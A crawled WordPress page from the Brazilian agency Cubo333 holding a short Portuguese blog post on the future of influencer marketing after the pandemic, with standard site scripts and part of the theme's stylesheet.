

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cubo333.com.br/marketing-influencia-pos-pandemia/
body_size: 6933
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="apple-touch-icon" sizes="57x57" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://cubo333.com.br/wp-content/themes/cubo333/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98665419-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-98665419-1');
	</script>

	<title>Marketing de influência: qual vai ser o futuro do mercado pós-pandemia? &#8211; Cubo333</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cubo333 &raquo; Marketing de influência: qual vai ser o futuro do mercado pós-pandemia?" href="https://cubo333.com.br/marketing-influencia-pos-pandemia/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cubo333.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='https://cubo333.com.br/wp-content/plugins/formidable/css/formidableforms.css?ver=5101509' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cubo333.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://cubo333.com.br/wp-content/themes/cubo333/style.css?ver=1.56' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40100%3B300%3B400&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://cubo333.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://cubo333.com.br/wp-json/wp/v2/posts/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cubo333.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cubo333.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='E-book: qual a importância para o seu negócio' href='https://cubo333.com.br/e-book-importancia-negocio/' />
<link rel='next' title='Design UX: como a Netflix e Nubank usam esse serviço na experiência dos clientes' href='https://cubo333.com.br/design-ux-experiencia-cliente/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://cubo333.com.br/marketing-influencia-pos-pandemia/" />
<link rel='shortlink' href='https://cubo333.com.br/?p=419' />
<link rel="alternate" type="application/json+oembed" href="https://cubo333.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcubo333.com.br%2Fmarketing-influencia-pos-pandemia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cubo333.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcubo333.com.br%2Fmarketing-influencia-pos-pandemia%2F&#038;format=xml" />

	<style>
		.cubo333-bloco-3 input{
			height: 40px !important;
		}
		.cubo333-bloco-3 input, .cubo333-bloco-3 textarea {
		    margin-bottom: 10px !important;
		    background: #fa63c1 !important;
		    border-radius: 8px !important;
		    border: none !important;

		}
		.frm_style_formidable-style.with_frm_style .form-field{
			margin-bottom: 0 !important;
		}
		.frm_fields_container{
			width: 400px;
			margin-right: 20px;
		}
		.cubo333-bloco-3 textarea {
			width: 400px;
			height: 139px;
		}
		.with_frm_style .frm_submit {
		    clear: both;
		    display: block;
		    width: 100%;
		    margin: 0 auto;
		    text-align: center;
		}
		.frm_button_submit{
			display: inline-block !important;
			margin-top: 30px !important;
			background: #715092 !important;
			margin-bottom: 20px !important;
			-webkit-transition: all .3s ease-out !important;
			-moz-transition: all .3s ease-out !important;
			-o-transition: all .3s ease-out !important;
			transition: all .3s ease-out !important;
			border-width: 0 !important;
			border-color: transparent !important;
		}
		.frm_button_submit:hover{
			color: #fff !important;
		}	
		::-webkit-input-placeholder{
		  color: #fff !important;
		}
		@media (max-width: 991.98px){
			.frm_fields_container {
			    width: 100%;
			    margin-right: 0;
			    margin: 12px;
			}
			.cubo333-bloco-3 textarea {
			    margin: 12px;
			}
		}
		.social-form{
			display: block !important;
		}
	</style>	
</head>
<body>
	
<header class="internal_page">
	<div class="fixed-top internal_page">
      <!-- navigation start -->
      <div class="container-lg">
        <nav class="navbar navbar-expand-lg navbar-default navbar-custom">
          <a class="navbar-brand" href="https://cubo333.com.br"><img class="img-fluid" src="https://cubo333.com.br/wp-content/themes/cubo333/assets/img/logo-cubo333.svg" alt="Cubo333"></a>
          <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbar-default" aria-controls="navbar-default" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar top-bar mt-0"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbar-default">


                        <ul class="navbar-nav ml-auto mr-lg-3 ">          
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/a-cubo333">a cubo333</a>
				</li>
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/projetos">nossos projetos</a>
				</li>
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/servicos">serviços</a>
				</li>
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/contato">contato</a>
				</li>
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/carreiras">carreiras</a>
				</li>
				<li class="nav-item">
					<a class="nav-link " href="https://cubo333.com.br/blog">blog</a>
				</li>
            </ul>
            <div class="header-btn social-header">
            						<a href="https://instagram.com/cubo333/" target="_blank">
						<ion-icon name="logo-instagram"></ion-icon>
					</a> 
					<a target="_blank" href="https://www.facebook.com/cubo333projetos/">
						<ion-icon name="logo-facebook"></ion-icon>
					</a>
					<a target="_blank" href="https://www.linkedin.com/company/cubo333/">
						<ion-icon name="logo-linkedin"></ion-icon>
					</a>
            </div>
          </div>
        </nav>
      </div>
      <!-- navigation close -->
    </div>

	</header>
<style>h2,h3,h4,h5,h6{ margin: 20px 0;}
.wp-caption-text {
    font-size: 12px;
    background: #fbfbfb;
    padding: 0 10px;
}
.single-blog h1{
	color: #715092;
	    font-size: 2rem;
}
img {
	width: auto;
	height: auto;
}
</style>

<section class="cubo333-page-bloco-1">
	<div class="container">
		<h2>blog da cubo333</h2>
	</div>
</section>

<section class="nav-bar-servicos">
	<div class="container">
		<div class="swiper-container">
			<div class="swiper-wrapper">

				
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/branding/">
							<span class="title-nav-bar-servicos">Branding</span>
						</a>
					</div>
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/consultoria-negocios/">
							<span class="title-nav-bar-servicos">Consultoria de negócios</span>
						</a>
					</div>
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/marketing/">
							<span class="title-nav-bar-servicos">Marketing</span>
						</a>
					</div>
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/midias-sociais/">
							<span class="title-nav-bar-servicos">Mídias sociais</span>
						</a>
					</div>
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/seo-conteudo/">
							<span class="title-nav-bar-servicos">SEO e conteúdo</span>
						</a>
					</div>
									<div class="swiper-slide">
						<a href="https://cubo333.com.br/categoria/site-aplicativo/">
							<span class="title-nav-bar-servicos">Site e aplicativo</span>
						</a>
					</div>
				
			</div>
		</div>
	</div>
</section>



<section class="blog single-blog">
	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<h1 class="title-single">Marketing de influência: qual vai ser o futuro do mercado pós-pandemia?</h1><br>
				<span style="color:#715092;">Por: <strong>Rayssa Lobato</strong> | <strong>Tempo de leitura: 2 minutos</strong> | Data: <strong>18/09/2020</strong></span><br>
					
					<p>A pandemia da Covid-19 mudou radicalmente a vida, relacionamento e trabalho. Há quem divida a história do mundo em “Antes do coronavírus” e “Depois do coronavírus”. Aí surge a pergunta: <strong>como isso afeta o marketing de influência</strong>? A forma de consumo mudou, bem como conteúdo de certos influenciadores, que passou a ser visto de outra maneira.</p>
<p>De cara, com as incertezas econômicas, a doença em si e as mortes que, infelizmente, o vírus tem causado, o lifestyle de viagens luxuosas, espaços vips em festivais ou roupas e acessórios inacessíveis perderam espaço, ainda que temporariamente. Quem não percebeu a mudança e continuou postando a ostentação <strong>recebeu críticas dos seguidores e “penalidades” dos consumidores</strong>.</p>
<p>O caso mais famoso foi o da blogueira Gabriela Pugliesi, que perdeu instantaneamente a parceria de ao menos 17 marcas após postar Stories de uma festa particular em seu apartamento, em São Paulo, desrespeitando a quarentena. E, em um só dia, foram <strong>mais de 150 mil unfollows no perfil dela</strong> – considerada, até então, uma das influencers mais famosas e milionárias do país.</p>
<p>Situações como essa só reafirmaram que todos estão mais despertos em relação à consciência, entendendo que o momento não é das celebridades e das pessoas descoladas da realidade, mas, sim, que é pra gente<strong> se conectar com o que importa</strong> e, principalmente, com o que é útil e relevante para nossa vida.</p>
<h2>Nova definição de marketing de influência</h2>
<p>Alguns cenários sobre uma nova definição de influência têm sido bastante abordados para esse “novo tempo”:</p>
<ul>
<li><strong>Menos celebridade, mais verdade</strong></li>
<li><strong>Influência de responsabilidade</strong></li>
<li><strong>Pilares para o território de confiança: </strong>conscientização, consumo consciente e comunidade</li>
<li><strong>Mais valor, menos produto</strong></li>
</ul>
<p>O que sustenta de fato a cultura de influência são as <strong>relações de confiança e autenticidade</strong> que existem nas comunidades formadas por esses influenciadores, e não os números, os &#8220;recebidos&#8221; ou as vidas perfeitas do feed de Instagram. E a pandemia inaugurou a existência de um olhar mais crítico sob essa nova forma de influenciar.</p>
<p>Uma dica: é tempo de entregar valor, e não apenas conteúdo, buscar relacionamento, e não apenas exposição de marca. Comunidade se constrói em cima de<strong> troca e geração de valor entre pessoas</strong> que fazem parte de algo maior que elas próprias!</p>

				

				<div class="about-cubo333-single">
					<div class="box-icon-cubo333">
						<span class="img-icon-cubo333"><a href="https://cubo333.com.br/a-cubo333"><img src="https://cubo333.com.br/wp-content/themes/cubo333/assets/img/icone-cubo.png" class="img-fluid"></a></span>
						<span class="entry-icon-cubo333"><h3><a href="https://cubo333.com.br/a-cubo333">Sobre a Cubo333</a></h3> <span>Somos uma agência digital especializada em soluções de marketing, design e tecnologia para divulgar empresas e marcas na Internet e off-line.</span></span>
					</div>
				</div>

				<div class="clear"></div>

				<div class="comments-template">
					<h3>Comentários:</h3>
					<!-- COMMENTS -->
					
<div id="disqus_thread"></div>
				</div>
			
			</div>
			<div class="col-md-3">
				<a href="https://cubo333.com.br/e-book-gratuito-conteudo/" target="_blank"><img src="https://cubo333.com.br/wp-content/uploads/2020/11/banner-ebook-gratuito.jpg" class="img-fluid custom-img-sidebar" alt="E-Book Cubo333"></a>
			</div>
		</div>
	</div>
</section>


<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3">
				<a class="logo-footer" href="https://cubo333.com.br"><img class="img-fluid" src="https://cubo333.com.br/wp-content/themes/cubo333/assets/img/logo-cubo333.svg" alt="Cubo333"></a>
				<p>Avenida Bias Fortes, 382,<br>
				Lourdes, Belo Horizonte/MG</p>
			</div>
			<div class="col-md-2">
				<span>EXPLORE</span>
				<ul>
					<li><a href="https://cubo333.com.br/a-cubo333">Sobre a Cubo333</a></li>
					<li><a href="https://cubo333.com.br/projetos">Nossos projetos</a></li>
					<li><a href="https://cubo333.com.br/blog">Blog</a></li>
				</ul>
			</div>
			<div class="col-md-3">
				<span>SERVIÇOS</span>
				<ul>
											<li><a href="https://cubo333.com.br/servicos/campanha-marketing/">Campanha de marketing</a></li>
											<li><a href="https://cubo333.com.br/servicos/consultoria-branding/">Consultoria de branding</a></li>
											<li><a href="https://cubo333.com.br/servicos/gestao-midias-sociais/">Gestão de mídias sociais</a></li>
											<li><a href="https://cubo333.com.br/servicos/desenvolvimento-site-aplicativo/">Desenvolvimento de site e aplicativo</a></li>
											<li><a href="https://cubo333.com.br/servicos/consultoria-negocios/">Consultoria de negócios voltada para comunicação</a></li>
											<li><a href="https://cubo333.com.br/servicos/otimizacao-de-seo/">Otimização de SEO</a></li>
									</ul>
			</div>
			<div class="col-md-4">
				<span>CUBO333</span>
				<ul>
					<li><a target="_blank" href="https://cubo333.com.br/e-book-gratuito-conteudo/">Materiais gratuitos</a></li>
					<!-- <li><a href="#">Colaboradores</a></li> -->
					<li><a href="https://cubo333.com.br/contato">Fale conosco</a></li>
					<li><a href="https://cubo333.com.br/carreiras/">Trabalhe conosco</a></li>
				</ul>
				<span>RECEBA CONTEÚDO EXCLUSIVO</span>
				<form class="form-inline newsletter-cubo333">
				  <div class="form-group mb-2">
				    <ion-icon class="custom-font-icon-footer" name="mail-outline"></ion-icon>
				  </div>
				  <div class="form-group mx-sm-2 mb-2">
				    <input type="text" class="form-control" placeholder="Seu email">
				  </div>
				  <button type="submit" class="btn btn-primary mb-2 custom-assinar-footer">assinar</button>
				</form>

				<div class="contact-footer">
					<p><ion-icon name="mail-unread-outline"></ion-icon> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="791a16170d180d16391a0c1b164a4a4a571a1614571b0b">[email&#160;protected]</a> <a target="_blank" href="https://www.instagram.com/cubo333/"><ion-icon name="logo-instagram"></ion-icon></a> <a target="_blank" href="https://www.facebook.com/cubo333projetos"><ion-icon name="logo-facebook"></a> <a href="https://www.linkedin.com/company/cubo333/" target="_blank" title="linkedin"><ion-icon name="logo-linkedin"></ion-icon></a></p>
				</div>
			</div>
		</div>
	</div>
</footer>

<div class="container">
	<div class="copyright">Desenvolvido com <ion-icon name="heart"></ion-icon> por <strong>cubo333</strong> © Copyright 2026 • Todos os direitos reservados <br><span style="font-size:12px;">CNPJ: 21.288.622.0001-37 - PIJ NEGOCIOS DE INTERNET LTDA.</span></div>
</div>

<style>
.copyright {
    text-align: center;
}
	</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"cubo333"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cubo333.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.17' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.17"},"disqusIdentifier":"419 https:\/\/qas.cubo333.com.br\/?p=419","disqusShortname":"cubo333","disqusTitle":"Marketing de influ\u00eancia: qual vai ser o futuro do mercado p\u00f3s-pandemia?","disqusUrl":"https:\/\/cubo333.com.br\/marketing-influencia-pos-pandemia\/","postId":"419"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cubo333.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.17' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js?ver=4.5.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://unpkg.com/ionicons@5.0.0/dist/ionicons.js?ver=5.0.0' id='ionicons-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://unpkg.com/swiper@6.0.0/swiper-bundle.min.js?ver=5.5.17' id='swiper-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=5.5.17' id='fancybox-js'></script>
<script type='text/javascript' src='https://cubo333.com.br/wp-content/themes/cubo333/assets/js/min/main.js?ver=1.56' id='geraljs-js'></script>
<script type='text/javascript' src='https://cubo333.com.br/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5bf9b616af2464dae9c66ba6e1ae964","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cubo333.com.br/wp-content/themes/cubo333/style.css?ver=1.56
body_size: 2685
content:
html{overflow-x:hidden!important}*{outline:0}* button:focus{outline:0}body{font-family:Roboto,sans-serif;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden!important;color:#979899}header{background:url(assets/img/banner-home-new2.jpg) center top no-repeat;height:680px;transition:opacity .5s ease}header .social-header ion-icon{color:#fff;font-size:25px;vertical-align:bottom;margin-right:5px}header .navbar-brand img{width:200px;padding-top:4px}a{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.navbar-custom{padding:0}.navbar-custom ul li a{font-size:18px;color:#fff;border:2px solid transparent;padding:5px 0}.navbar-custom ul li a:hover{border:2px solid #fa63c1;border-radius:100px}.navbar-custom ul li .active{border:2px solid #fa63c1;border-radius:100px}.fixed-top{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;height:0}.topfixed{background:#715092;height:80px}.entry-header{font-size:55px;color:#fff;text-align:center;font-weight:lighter;margin:0 auto;display:block;padding-top:300px}.entry-header p{line-height:60px}.btn-custom{background:#f9b104;padding:10px 20px;margin:0 auto;text-align:center;border:none;border-radius:10px;color:#fff;font-size:18px;margin-top:50px;display:inline-block;font-weight:400}.btn-custom:hover{text-decoration:none;color:#fff}.cubo333-bloco-1{padding:30px 0}.cubo333-bloco-1 h2{font-size:34px;color:#979899;position:relative;margin-bottom:40px}.line1{display:block;height:3px;background:#715092;position:absolute;top:22px;width:500px;left:250px}.line2{display:block;height:3px;background:#e19fc8;position:absolute;top:22px;width:100%;left:775px}.entry-bloco-1{margin-top:60px}.entry-bloco-1 h3{font-size:18px;text-transform:uppercase;line-height:25px;color:#715092;margin-bottom:30px}.entry-bloco-1 h3 span{color:#fa63c1}.sub-bloco{background:#fff;text-align:center;-webkit-box-shadow:0 0 17px 2px #0000000f;-moz-box-shadow:0 0 17px 2px #0000000f;box-shadow:0 0 17px 2px #0000000f;padding:24px;margin-top:50px;min-height:274px}.sub-bloco h4{font-size:18px;color:#715092;margin:17px 0}.sub-bloco p{font-size:16px}.sub-bloco .icon-bloco{font-size:50px;color:#fa63c1}.btn-geral{display:inline-block;margin-top:30px;background:#715092;margin-bottom:20px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.btn-geral:hover{background:#b285de;text-decoration:none;color:#fff}.cubo333-bloco-2{background:url(assets/img/bg-projetos.jpg) center top no-repeat;padding:30px 0;height:774px;overflow:hidden}.cubo333-bloco-2 h2{color:#fff;font-size:40px}.cubo333-bloco-2 .carousel-control-next,.cubo333-bloco-2 .carousel-control-prev{width:auto}.cubo333-bloco-2 .bloco-left{background:#fff;padding:90px 40px 40px 40px;margin-top:190px;position:relative}.cubo333-bloco-2 .bloco-left .link-and-play{position:absolute;top:-150px;right:-94px}.cubo333-bloco-2 .bloco-center{margin-top:300px}.cubo333-bloco-2 .bloco-center .media{margin-bottom:17px;color:#fff}.cubo333-bloco-2 .bloco-center ion-icon{font-size:30px;margin-right:11px}.custom-font-icons{font-size:46px;margin-right:13px;color:#fff}.cubo333-bloco-3{padding:30px 0;background:url(assets/img/bg-contato.jpg) center top no-repeat #fff}.cubo333-bloco-3 h2{font-size:40px;text-align:center}.cubo333-bloco-3 p{text-align:center}.cubo333-bloco-3 form{margin-top:20px}.cubo333-bloco-3 input,.cubo333-bloco-3 textarea{margin-bottom:10px;background:#fa63c1;border-radius:8px;border:none}.cubo333-bloco-3 input::-webkit-input-placeholder,.cubo333-bloco-3 textarea::-webkit-input-placeholder{color:#fff}.navbar-toggler .icon-bar{width:21px;height:3px;background-color:#fff;display:block;transition:all .2s;margin-top:4px}.carousel-control-prev{left:-15px}.custom-font-icons-slide{font-size:44px}.carousel-control-next{right:-42px}.carousel-control-prev{left:-56px}.internal_page{height:80px;background:#715092}.cubo333-page-bloco-1{padding:30px 0 0}.cubo333-page-bloco-1 h2{margin-bottom:20px}.slider-internal{padding:0}.slider-internal li{list-style:none;margin:0 10px}.slider-internal .slick-dots{margin:34px auto 0;display:block;text-align:center}.slider-internal .slick-dots li{display:inline-block;margin:0 4px}.slider-internal .slick-dots li button{border-radius:100px;overflow:hidden;text-indent:-40000px;height:12px;width:12px;padding:0;background:#ccc;border:none}.slider-internal .slick-dots .slick-active>button{background:#fa63c1}.cubo333-page-bloco-2{margin-top:15px}.cubo333-page-bloco-2 p{text-align:center}.cubo333-page-bloco-3{padding:22px 0 50px}.cubo333-page-bloco-3 span{display:block;margin-bottom:20px;text-transform:uppercase;color:#715092}.cubo333-page-bloco-3 h3{padding-top:78px;margin-bottom:30px;font-size:32px}.cubo333-page-bloco-4{margin-bottom:40px}.cubo333-page-bloco-4 .sub-bloco a{color:#715092}.cubo333-page-bloco-5{padding-bottom:40px}.cubo333-page-bloco-5 span{font-size:120px;color:#fa63c1;font-weight:700;text-align:center;margin:0 auto;display:block;line-height:10px;margin-top:38px}.cubo333-page-bloco-5 p{text-align:center}.cubo333-page-bloco-5 .font-custom-p{font-size:20px}.cubo333-page-bloco-5 